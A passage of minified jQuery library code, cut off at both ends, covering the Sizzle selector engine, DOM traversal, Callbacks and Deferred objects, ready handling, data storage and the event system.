e,i="",n=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)i+=v(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[n++];)i+=v(e);return i},(w=_.selectors={cacheLength:50,createPseudo:l,match:ht,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(yt,h),t[3]=(t[3]||t[4]||t[5]||"").replace(yt,h),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||_.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&_.error(t[0]),t},PSEUDO:function(t){var e,i=!t[6]&&t[2];return ht.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":i&&ct.test(i)&&(e=C(i,!0))&&(e=i.indexOf(")",i.length-e)-i.length)&&(t[0]=t[0].slice(0,e),t[2]=i.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(yt,h).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=H[t+" "];return e||(e=new RegExp("(^|"+Z+")"+t+"("+Z+"|$)"))&&H(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(e,i,n){return function(t){t=_.attr(t,e);return null==t?"!="===i:!i||(t+="","="===i?t===n:"!="===i?t!==n:"^="===i?n&&0===t.indexOf(n):"*="===i?n&&-1<t.indexOf(n):"$="===i?n&&t.slice(-n.length)===n:"~="===i?-1<(" "+t.replace(ot," ")+" ").indexOf(n):"|="===i&&(t===n||t.slice(0,n.length+1)===n+"-"))}},CHILD:function(p,t,e,f,m){var g="nth"!==p.slice(0,3),v="last"!==p.slice(-4),y="of-type"===t;return 1===f&&0===m?function(t){return!!t.parentNode}:function(t,e,i){var n,o,s,r,a,l,c=g!=v?"nextSibling":"previousSibling",d=t.parentNode,h=y&&t.nodeName.toLowerCase(),u=!i&&!y;if(d){if(g){for(;c;){for(s=t;s=s[c];)if(y?s.nodeName.toLowerCase()===h:1===s.nodeType)return!1;l=c="only"===p&&!l&&"nextSibling"}return!0}if(l=[v?d.firstChild:d.lastChild],v&&u){for(a=(n=(o=d[M]||(d[M]={}))[p]||[])[0]===L&&n[1],r=n[0]===L&&n[2],s=a&&d.childNodes[a];s=++a&&s&&s[c]||(r=a=0)||l.pop();)if(1===s.nodeType&&++r&&s===t){o[p]=[L,a,r];break}}else if(u&&(n=(t[M]||(t[M]={}))[p])&&n[0]===L)r=n[1];else for(;(s=++a&&s&&s[c]||(r=a=0)||l.pop())&&((y?s.nodeName.toLowerCase()!==h:1!==s.nodeType)||!++r||(u&&((s[M]||(s[M]={}))[p]=[L,r]),s!==t)););return(r-=m)===f||r%f==0&&0<=r/f}}},PSEUDO:function(t,s){var e,r=w.pseudos[t]||w.setFilters[t.toLowerCase()]||_.error("unsupported pseudo: "+t);return r[M]?r(s):1<r.length?(e=[t,t,"",s],w.setFilters.hasOwnProperty(t.toLowerCase())?l(function(t,e){for(var i,n=r(t,s),o=n.length;o--;)t[i=J(t,n[o])]=!(e[i]=n[o])}):function(t){return r(t,0,e)}):r}},pseudos:{not:l(function(t){var n=[],o=[],a=T(t.replace(st,"$1"));return a[M]?l(function(t,e,i,n){for(var o,s=a(t,null,n,[]),r=t.length;r--;)(o=s[r])&&(t[r]=!(e[r]=o))}):function(t,e,i){return n[0]=t,a(n,null,i,o),n[0]=null,!o.pop()}}),has:l(function(e){return function(t){return 0<_(e,t).length}}),contains:l(function(e){return e=e.replace(yt,h),function(t){return-1<(t.textContent||t.innerText||v(t)).indexOf(e)}}),lang:l(function(i){return dt.test(i||"")||_.error("unsupported lang: "+i),i=i.replace(yt,h).toLowerCase(),function(t){var e;do{if(e=F?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(e=e.toLowerCase())===i||0===e.indexOf(i+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var e=i.location&&i.location.hash;return e&&e.slice(1)===t.id},root:function(t){return t===I},focus:function(t){return t===D.activeElement&&(!D.hasFocus||D.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:function(t){return!1===t.disabled},disabled:function(t){return!0===t.disabled},checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!w.pseudos.empty(t)},header:function(t){return pt.test(t.nodeName)},input:function(t){return ut.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(t=t.getAttribute("type"))||"text"===t.toLowerCase())},first:o(function(){return[0]}),last:o(function(t,e){return[e-1]}),eq:o(function(t,e,i){return[i<0?i+e:i]}),even:o(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:o(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:o(function(t,e,i){for(var n=i<0?i+e:i;0<=--n;)t.push(n);return t}),gt:o(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=w.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[d]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(d);for(d in{submit:!0,reset:!0})w.pseudos[d]=function(i){return function(t){var e=t.nodeName.toLowerCase();return("input"===e||"button"===e)&&t.type===i}}(d);return s.prototype=w.filters=w.pseudos,w.setFilters=new s,C=_.tokenize=function(t,e){var i,n,o,s,r,a,l,c=z[t+" "];if(c)return e?0:c.slice(0);for(r=t,a=[],l=w.preFilter;r;){for(s in i&&!(n=rt.exec(r))||(n&&(r=r.slice(n[0].length)||r),a.push(o=[])),i=!1,(n=at.exec(r))&&(i=n.shift(),o.push({value:i,type:n[0].replace(st," ")}),r=r.slice(i.length)),w.filter)!(n=ht[s].exec(r))||l[s]&&!(n=l[s](n))||(i=n.shift(),o.push({value:i,type:s,matches:n}),r=r.slice(i.length));if(!i)break}return e?r.length:r?_.error(t):z(t,a).slice(0)},T=_.compile=function(t,e){var i,n=[],o=[],s=B[t+" "];if(!s){for(i=(e=e||C(t)).length;i--;)((s=function t(e){for(var n,i,o,s=e.length,r=w.relative[e[0].type],a=r||w.relative[" "],l=r?1:0,c=u(function(t){return t===n},a,!0),d=u(function(t){return-1<J(n,t)},a,!0),h=[function(t,e,i){return i=!r&&(i||e!==S)||((n=e).nodeType?c:d)(t,e,i),n=null,i}];l<s;l++)if(i=w.relative[e[l].type])h=[u(m(h),i)];else{if((i=w.filter[e[l].type].apply(null,e[l].matches))[M]){for(o=++l;o<s&&!w.relative[e[o].type];o++);return y(1<l&&m(h),1<l&&f(e.slice(0,l-1).concat({value:" "===e[l-2].type?"*":""})).replace(st,"$1"),i,l<o&&t(e.slice(l,o)),o<s&&t(e=e.slice(o)),o<s&&f(e))}h.push(i)}return m(h)}(e[i]))[M]?n:o).push(s);(s=B(t,r(o,n))).selector=t}return s},k=_.select=function(t,e,i,n){var o,s,r,a,l,c="function"==typeof t&&t,d=!n&&C(t=c.selector||t);if(i=i||[],1===d.length){if(2<(s=d[0]=d[0].slice(0)).length&&"ID"===(r=s[0]).type&&g.getById&&9===e.nodeType&&F&&w.relative[s[1].type]){if(!(e=(w.find.ID(r.matches[0].replace(yt,h),e)||[])[0]))return i;c&&(e=e.parentNode),t=t.slice(s.shift().value.length)}for(o=ht.needsContext.test(t)?0:s.length;o--&&(r=s[o],!w.relative[a=r.type]);)if((l=w.find[a])&&(n=l(r.matches[0].replace(yt,h),gt.test(s[0].type)&&p(e.parentNode)||e))){if(s.splice(o,1),!(t=n.length&&f(s)))return G.apply(i,n),i;break}}return(c||T(t,d))(n,e,!F,i,gt.test(t)&&p(e.parentNode)||e),i},g.sortStable=M.split("").sort(U).join("")===M,g.detectDuplicates=!!q,$(),g.sortDetached=e(function(t){return 1&t.compareDocumentPosition(D.createElement("div"))}),e(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||n("type|href|height|width",function(t,e,i){return i?void 0:t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),g.attributes&&e(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||n("value",function(t,e,i){return i||"input"!==t.nodeName.toLowerCase()?void 0:t.defaultValue}),e(function(t){return null==t.getAttribute("disabled")})||n(K,function(t,e,i){return i?void 0:!0===t[e]?e.toLowerCase():(e=t.getAttributeNode(e))&&e.specified?e.value:null}),_}(f);Y.find=tt,Y.expr=tt.selectors,Y.expr[":"]=Y.expr.pseudos,Y.unique=tt.uniqueSort,Y.text=tt.getText,Y.isXMLDoc=tt.isXML,Y.contains=tt.contains;var et=Y.expr.match.needsContext,it=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,nt=/^.[^:#\[\.,]*$/;Y.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?Y.find.matchesSelector(n,t)?[n]:[]:Y.find.matches(t,Y.grep(e,function(t){return 1===t.nodeType}))},Y.fn.extend({find:function(t){var e,i=[],n=this,o=n.length;if("string"!=typeof t)return this.pushStack(Y(t).filter(function(){for(e=0;e<o;e++)if(Y.contains(n[e],this))return!0}));for(e=0;e<o;e++)Y.find(t,n[e],i);return(i=this.pushStack(1<o?Y.unique(i):i)).selector=this.selector?this.selector+" "+t:t,i},filter:function(t){return this.pushStack(e(this,t||[],!1))},not:function(t){return this.pushStack(e(this,t||[],!0))},is:function(t){return!!e(this,"string"==typeof t&&et.test(t)?Y(t):t||[],!1).length}});var ot,st=f.document,rt=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(Y.fn.init=function(t,e){var i,n;if(!t)return this;if("string"!=typeof t)return t.nodeType?(this.context=this[0]=t,this.length=1,this):Y.isFunction(t)?void 0!==ot.ready?ot.ready(t):t(Y):(void 0!==t.selector&&(this.selector=t.selector,this.context=t.context),Y.makeArray(t,this));if(!(i="<"===t.charAt(0)&&">"===t.charAt(t.length-1)&&3<=t.length?[null,t,null]:rt.exec(t))||!i[1]&&e)return(!e||e.jquery?e||ot:this.constructor(e)).find(t);if(i[1]){if(e=e instanceof Y?e[0]:e,Y.merge(this,Y.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:st,!0)),it.test(i[1])&&Y.isPlainObject(e))for(i in e)Y.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}if((n=st.getElementById(i[2]))&&n.parentNode){if(n.id!==i[2])return ot.find(t);this.length=1,this[0]=n}return this.context=st,this.selector=t,this}).prototype=Y.fn,ot=Y(st);var at=/^(?:parents|prev(?:Until|All))/,lt={children:!0,contents:!0,next:!0,prev:!0};Y.extend({dir:function(t,e,i){for(var n=[],o=t[e];o&&9!==o.nodeType&&(void 0===i||1!==o.nodeType||!Y(o).is(i));)1===o.nodeType&&n.push(o),o=o[e];return n},sibling:function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i}}),Y.fn.extend({has:function(t){var e,i=Y(t,this),n=i.length;return this.filter(function(){for(e=0;e<n;e++)if(Y.contains(this,i[e]))return!0})},closest:function(t,e){for(var i,n=0,o=this.length,s=[],r=et.test(t)||"string"!=typeof t?Y(t,e||this.context):0;n<o;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(r?-1<r.index(i):1===i.nodeType&&Y.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(1<s.length?Y.unique(s):s)},index:function(t){return t?"string"==typeof t?Y.inArray(this[0],Y(t)):Y.inArray(t.jquery?t[0]:t,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(Y.unique(Y.merge(this.get(),Y(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),Y.each({parent:function(t){t=t.parentNode;return t&&11!==t.nodeType?t:null},parents:function(t){return Y.dir(t,"parentNode")},parentsUntil:function(t,e,i){return Y.dir(t,"parentNode",i)},next:function(t){return i(t,"nextSibling")},prev:function(t){return i(t,"previousSibling")},nextAll:function(t){return Y.dir(t,"nextSibling")},prevAll:function(t){return Y.dir(t,"previousSibling")},nextUntil:function(t,e,i){return Y.dir(t,"nextSibling",i)},prevUntil:function(t,e,i){return Y.dir(t,"previousSibling",i)},siblings:function(t){return Y.sibling((t.parentNode||{}).firstChild,t)},children:function(t){return Y.sibling(t.firstChild)},contents:function(t){return Y.nodeName(t,"iframe")?t.contentDocument||t.contentWindow.document:Y.merge([],t.childNodes)}},function(n,o){Y.fn[n]=function(t,e){var i=Y.map(this,o,t);return"Until"!==n.slice(-5)&&(e=t),e&&"string"==typeof e&&(i=Y.filter(e,i)),1<this.length&&(lt[n]||(i=Y.unique(i)),at.test(n)&&(i=i.reverse())),this.pushStack(i)}});var ct,dt=/\S+/g,ht={};Y.Callbacks=function(o){var t,i;o="string"==typeof o?ht[o]||(i=ht[t=o]={},Y.each(t.match(dt)||[],function(t,e){i[e]=!0}),i):Y.extend({},o);var n,e,s,r,a,l,c=[],d=!o.once&&[],h=function(t){for(e=o.memory&&t,s=!0,a=l||0,l=0,r=c.length,n=!0;c&&a<r;a++)if(!1===c[a].apply(t[0],t[1])&&o.stopOnFalse){e=!1;break}n=!1,c&&(d?d.length&&h(d.shift()):e?c=[]:u.disable())},u={add:function(){var t;return c&&(t=c.length,function n(t){Y.each(t,function(t,e){var i=Y.type(e);"function"===i?o.unique&&u.has(e)||c.push(e):e&&e.length&&"string"!==i&&n(e)})}(arguments),n?r=c.length:e&&(l=t,h(e))),this},remove:function(){return c&&Y.each(arguments,function(t,e){for(var i;-1<(i=Y.inArray(e,c,i));)c.splice(i,1),n&&(i<=r&&r--,i<=a&&a--)}),this},has:function(t){return t?-1<Y.inArray(t,c):!(!c||!c.length)},empty:function(){return c=[],r=0,this},disable:function(){return c=d=e=void 0,this},disabled:function(){return!c},lock:function(){return d=void 0,e||u.disable(),this},locked:function(){return!d},fireWith:function(t,e){return!c||s&&!d||(e=[t,(e=e||[]).slice?e.slice():e],n?d.push(e):h(e)),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!s}};return u},Y.extend({Deferred:function(t){var s=[["resolve","done",Y.Callbacks("once memory"),"resolved"],["reject","fail",Y.Callbacks("once memory"),"rejected"],["notify","progress",Y.Callbacks("memory")]],o="pending",r={state:function(){return o},always:function(){return a.done(arguments).fail(arguments),this},then:function(){var o=arguments;return Y.Deferred(function(n){Y.each(s,function(t,e){var i=Y.isFunction(o[t])&&o[t];a[e[1]](function(){var t=i&&i.apply(this,arguments);t&&Y.isFunction(t.promise)?t.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[e[0]+"With"](this===r?n.promise():this,i?[t]:arguments)})}),o=null}).promise()},promise:function(t){return null!=t?Y.extend(t,r):r}},a={};return r.pipe=r.then,Y.each(s,function(t,e){var i=e[2],n=e[3];r[e[1]]=i.add,n&&i.add(function(){o=n},s[1^t][2].disable,s[2][2].lock),a[e[0]]=function(){return a[e[0]+"With"](this===a?r:this,arguments),this},a[e[0]+"With"]=i.fireWith}),r.promise(a),t&&t.call(a,a),a},when:function(t){function e(e,i,n){return function(t){i[e]=this,n[e]=1<arguments.length?z.call(arguments):t,n===o?c.notifyWith(i,n):--l||c.resolveWith(i,n)}}var o,i,n,s=0,r=z.call(arguments),a=r.length,l=1!==a||t&&Y.isFunction(t.promise)?a:0,c=1===l?t:Y.Deferred();if(1<a)for(o=new Array(a),i=new Array(a),n=new Array(a);s<a;s++)r[s]&&Y.isFunction(r[s].promise)?r[s].promise().done(e(s,n,r)).fail(c.reject).progress(e(s,i,o)):--l;return l||c.resolveWith(n,r),c.promise()}}),Y.fn.ready=function(t){return Y.ready.promise().done(t),this},Y.extend({isReady:!1,readyWait:1,holdReady:function(t){t?Y.readyWait++:Y.ready(!0)},ready:function(t){if(!0===t?!--Y.readyWait:!Y.isReady){if(!st.body)return setTimeout(Y.ready);(Y.isReady=!0)!==t&&0<--Y.readyWait||(ct.resolveWith(st,[Y]),Y.fn.triggerHandler&&(Y(st).triggerHandler("ready"),Y(st).off("ready")))}}}),Y.ready.promise=function(t){if(!ct)if(ct=Y.Deferred(),"complete"===st.readyState)setTimeout(Y.ready);else if(st.addEventListener)st.addEventListener("DOMContentLoaded",o,!1),f.addEventListener("load",o,!1);else{st.attachEvent("onreadystatechange",o),f.attachEvent("onload",o);var i=!1;try{i=null==f.frameElement&&st.documentElement}catch(t){}i&&i.doScroll&&!function e(){if(!Y.isReady){try{i.doScroll("left")}catch(t){return setTimeout(e,50)}n(),Y.ready()}}()}return ct.promise(t)};var ut,pt="undefined";for(ut in Y(G))break;G.ownLast="0"!==ut,G.inlineBlockNeedsLayout=!1,Y(function(){var t,e,i=st.getElementsByTagName("body")[0];i&&i.style&&(t=st.createElement("div"),(e=st.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(e).appendChild(t),typeof t.style.zoom!==pt&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",G.inlineBlockNeedsLayout=t=3===t.offsetWidth,t&&(i.style.zoom=1)),i.removeChild(e))}),function(){var t=st.createElement("div");if(null==G.deleteExpando){G.deleteExpando=!0;try{delete t.test}catch(t){G.deleteExpando=!1}}t=null}(),Y.acceptData=function(t){var e=Y.noData[(t.nodeName+" ").toLowerCase()],i=+t.nodeType||1;return(1===i||9===i)&&(!e||!0!==e&&t.getAttribute("classid")===e)};var ft=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,mt=/([A-Z])/g;Y.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(t){return!!(t=t.nodeType?Y.cache[t[Y.expando]]:t[Y.expando])&&!c(t)},data:function(t,e,i){return s(t,e,i)},removeData:function(t,e){return r(t,e)},_data:function(t,e,i){return s(t,e,i,!0)},_removeData:function(t,e){return r(t,e,!0)}}),Y.fn.extend({data:function(t,e){var i,n,o,s=this[0],r=s&&s.attributes;if(void 0!==t)return"object"==typeof t?this.each(function(){Y.data(this,t)}):1<arguments.length?this.each(function(){Y.data(this,t,e)}):s?l(s,t,Y.data(s,t)):void 0;if(this.length&&(o=Y.data(s),1===s.nodeType&&!Y._data(s,"parsedAttrs"))){for(i=r.length;i--;)r[i]&&(0===(n=r[i].name).indexOf("data-")&&l(s,n=Y.camelCase(n.slice(5)),o[n]));Y._data(s,"parsedAttrs",!0)}return o},removeData:function(t){return this.each(function(){Y.removeData(this,t)})}}),Y.extend({queue:function(t,e,i){var n;return t?(e=(e||"fx")+"queue",n=Y._data(t,e),i&&(!n||Y.isArray(i)?n=Y._data(t,e,Y.makeArray(i)):n.push(i)),n||[]):void 0},dequeue:function(t,e){e=e||"fx";var i=Y.queue(t,e),n=i.length,o=i.shift(),s=Y._queueHooks(t,e);"inprogress"===o&&(o=i.shift(),n--),o&&("fx"===e&&i.unshift("inprogress"),delete s.stop,o.call(t,function(){Y.dequeue(t,e)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return Y._data(t,i)||Y._data(t,i,{empty:Y.Callbacks("once memory").add(function(){Y._removeData(t,e+"queue"),Y._removeData(t,i)})})}}),Y.fn.extend({queue:function(e,i){var t=2;return"string"!=typeof e&&(i=e,e="fx",t--),arguments.length<t?Y.queue(this[0],e):void 0===i?this:this.each(function(){var t=Y.queue(this,e,i);Y._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&Y.dequeue(this,e)})},dequeue:function(t){return this.each(function(){Y.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){function i(){--o||s.resolveWith(r,[r])}var n,o=1,s=Y.Deferred(),r=this,a=this.length;for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(n=Y._data(r[a],t+"queueHooks"))&&n.empty&&(o++,n.empty.add(i));return i(),s.promise(e)}});function gt(t,e){return t=e||t,"none"===Y.css(t,"display")||!Y.contains(t.ownerDocument,t)}var vt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,yt=["Top","Right","Bottom","Left"],bt=Y.access=function(t,e,i,n,o,s,r){var a=0,l=t.length,c=null==i;if("object"===Y.type(i))for(a in o=!0,i)Y.access(t,e,a,i[a],!0,s,r);else if(void 0!==n&&(o=!0,Y.isFunction(n)||(r=!0),c&&(e=r?(e.call(t,n),null):(c=e,function(t,e,i){return c.call(Y(t),i)})),e))for(;a<l;a++)e(t[a],i,r?n:n.call(t[a],a,e(t[a],i)));return o?t:c?e.call(t):l?e(t[0],i):s},_t=/^(?:checkbox|radio)$/i;!function(){var t=st.createElement("input"),e=st.createElement("div"),i=st.createDocumentFragment();if(e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",G.leadingWhitespace=3===e.firstChild.nodeType,G.tbody=!e.getElementsByTagName("tbody").length,G.htmlSerialize=!!e.getElementsByTagName("link").length,G.html5Clone="<:nav></:nav>"!==st.createElement("nav").cloneNode(!0).outerHTML,t.type="checkbox",t.checked=!0,i.appendChild(t),G.appendChecked=t.checked,e.innerHTML="<textarea>x</textarea>",G.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,i.appendChild(e),e.innerHTML="<input type='radio' checked='checked' name='t'/>",G.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,G.noCloneEvent=!0,e.attachEvent&&(e.attachEvent("onclick",function(){G.noCloneEvent=!1}),e.cloneNode(!0).click()),null==G.deleteExpando){G.deleteExpando=!0;try{delete e.test}catch(t){G.deleteExpando=!1}}}(),function(){var t,e,i=st.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})e="on"+t,(G[t+"Bubbles"]=e in f)||(i.setAttribute(e,"t"),G[t+"Bubbles"]=!1===i.attributes[e].expando);i=null}();var xt=/^(?:input|select|textarea)$/i,wt=/^key/,Ct=/^(?:mouse|pointer|contextmenu)|click/,Tt=/^(?:focusinfocus|focusoutblur)$/,kt=/^([^.]*)(?:\.(.+)|)$/;Y.event={global:{},add:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f=Y._data(t);if(f){for(i.handler&&(i=(a=i).handler,o=a.selector),i.guid||(i.guid=Y.guid++),(s=f.events)||(s=f.events={}),(c=f.handle)||((c=f.handle=function(t){return typeof Y===pt||t&&Y.event.triggered===t.type?void 0:Y.event.dispatch.apply(c.elem,arguments)}).elem=t),r=(e=(e||"").match(dt)||[""]).length;r--;)h=p=(d=kt.exec(e[r])||[])[1],u=(d[2]||"").split(".").sort(),h&&(l=Y.event.special[h]||{},h=(o?l.delegateType:l.bindType)||h,l=Y.event.special[h]||{},d=Y.extend({type:h,origType:p,data:n,handler:i,guid:i.guid,selector:o,needsContext:o&&Y.expr.match.needsContext.test(o),namespace:u.join(".")},a),(p=s[h])||((p=s[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(t,n,u,c)||(t.addEventListener?t.addEventListener(h,c,!1):t.attachEvent&&t.attachEvent("on"+h,c))),l.add&&(l.add.call(t,d),d.handler.guid||(d.handler.guid=i.guid)),o?p.splice(p.delegateCount++,0,d):p.push(d),Y.event.global[h]=!0);t=null}},remove:function(t,e,i,n,o){var s,r,a,l,c,d,h,u,p,f,m,g=Y.hasData(t)&&Y._data(t);if(g&&(d=g.events)){for(c=(e=(e||"").match(dt)||[""]).length;c--;)if(p=m=(a=kt.exec(e[c])||[])[1],f=(a[2]||"").split(".").sort(),p){for(h=Y.event.special[p]||{},u=d[p=(n?h.delegateType:h.bindType)||p]||[],a=a[2]&&new RegExp("(^|\\.)"+f.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=s=u.length;s--;)r=u[s],!o&&m!==r.origType||i&&i.guid!==r.guid||a&&!a.test(r.namespace)||n&&n!==r.selector&&("**"!==n||!r.selector)||(u.splice(s,1),r.selector&&u.delegateCount--,h.remove&&h.remove.call(t,r));l&&!u.length&&(h.teardown&&!1!==h.teardown.call(t,f,g.handle)||Y.removeEvent(t,p,g.handle),delete d[p])}else for(p in d)Y.event.remove(t,p+e[c],i,n,!0);Y.isEmptyObject(d)&&(delete g.handle,Y._removeData(t,"events"))}},trigger:function(t,e,i,n){var o,s,r,a,l,c,d=[i||st],h=Q.call(t,"type")?t.type:t,u=Q.call(t,"namespace")?t.namespace.split("."):[],p=l=i=i||st;if(3!==i.nodeType&&8!==i.nodeType&&!Tt.test(h+Y.event.triggered)&&(0<=h.indexOf(".")&&(h=(u=h.split(".")).shift(),u.sort()),s=h.indexOf(":")<0&&"on"+h,(t=t[Y.expando]?t:new Y.Event(h,"object"==typeof t&&t)).isTrigger=n?2:3,t.namespace=u.join("."),t.namespace_re=t.namespace?new RegExp("(^|\\.)"+u.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),e=null==e?[t]:Y.makeArray(e,[t]),a=Y.event.special[h]||{},n||!a.trigger||!1!==a.trigger.apply(i,e))){if(!n&&!a.noBubble&&!Y.isWindow(i)){for(r=a.delegateType||h,Tt.test(r+h)||(p=p.parentNode);p;p=p.parentNode)d.push(p),l=p;l===(i.ownerDocument||st)&&d.push(l.defaultView||l.parentWindow||f)}for(c=0;(p=d[c++])&&!t.isPropagationStopped();)t.type=1<c?r:a.bindType||h,(o=(Y._data(p,"events")||{})[t.type]&&Y._data(p,"handle"))&&o.apply(p,e),(o=s&&p[s])&&o.apply&&Y.acceptData(p)&&(t.result=o.apply(p,e),!1===t.result&&t.preventDefault());if(t.type=h,!n&&!t.isDefaultPrevented()&&(!a._default||!1===a._default.apply(d.pop(),e))&&Y.acceptData(i)&&s&&i[h]&&!Y.isWindow(i)){(l=i[s])&&(i[s]=null),Y.event.triggered=h;try{i[h]()}catch(t){}Y.event.triggered=void 0,l&&(i[s]=l)}return t.result}},dispatch:function(t){t=Y.event.fix(t);var e,i,n,o,s,r=z.call(arguments),a=(Y._data(this,"events")||{})[t.type]||[],l=Y.event.special[t.type]||{};if((r[0]=t).delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,t)){for(s=Y.event.handlers.call(this,t,a),e=0;(n=s[e++])&&!t.isPropagationStopped();)for(t.currentTarget=n.elem,o=0;(i=n.handlers[o++])&&!t.isImmediatePropagationStopped();)t.namespace_re&&!t.namespace_re.test(i.namespace)||(t.handleObj=i,t.data=i.data,void 0!==(i=((Y.event.special[i.origType]||{}).handle||i.handler).apply(n.elem,r))&&!1===(t.result=i)&&(t.preventDefault(),t.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,t),t.result}},handlers:function(t,e){var i,n,o,s,r=[],a=e.delegateCount,l=t.target;if(a&&l.nodeType&&(!t.button||"click"!==t.type))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(!0!==l.disabled||"click"!==t.type)){for(o=[],s=0;s<a;s++)void 0===o[i=(n=e[s]).selector+" "]&&(o[i]=n.needsContext?0<=Y(i,this).index(l):Y.find(i,this,null,[l]).length),o[i]&&o.push(n);o.length&&r.push({elem:l,handlers:o})}return a<e.length&&r.push({elem:this,handlers:e.slice(a)}),r},fix:function(t){if(t[Y.expando])return t;var e,i,n,o=t.type,s=t,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ct.test(o)?this.mouseHooks:wt.test(o)?this.keyHooks:{}),n=r.props?this.props.concat(r.props):this.props,t=new Y.Event(s),e=n.length;e--;)t[i=n[e]]=s[i];return t.target||(t.target=s.srcElement||st),3===t.target.nodeType&&(t.target=t.target.parentNode),t.metaKey=!!t.metaKey,r.filter?r.filter(t,s):t},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(t,e){return null==t.which&&(t.which=null!=e.charCode?e.charCode:e.keyCode),t}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(t,e){var i,n,o=e.button,s=e.fromElement;return null==t.pageX&&null!=e.clientX&&(n=(i=t.target.ownerDocument||st).documentElement,i=i.body,t.pageX=e.clientX+(n&&n.scrollLeft||i&&i.scrollLeft||0)-(n&&n.clientLeft||i&&i.clientLeft||0),t.pageY=e.clientY+(n&&n.scrollTop||i&&i.scrollTop||0)-(n&&n.clientTop||i&&i.clientTop||0)),!t.relatedTarget&&s&&(t.relatedTarget=s===t.target?e.toElement:s),t.which||void 0===o||(t.which=1&o?1:2&o?3:4&o?2:0),t}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==u()&&this.focus)try{return this.focus(),!1}catch(t){}},delegateType:"focusin"},blur:{trigger:function(){return this===u()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return Y.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(t){return 